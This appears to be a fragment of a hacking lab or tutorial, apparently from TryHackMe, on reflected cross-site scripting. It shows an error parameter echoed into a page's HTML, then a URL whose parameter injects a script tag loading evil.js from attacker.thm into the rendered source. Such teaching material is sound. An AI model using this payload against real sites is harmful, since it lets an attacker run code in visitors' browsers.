 https://website.thm/?error=Invalid Input Detected
92
93 <div class="alert alert-danger">
94 <p>Invalid Input Detected</p>
95 </div>
96
https://website.thm/?error=<script src="https://attacker.thm/evil.js"></script>
91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>
96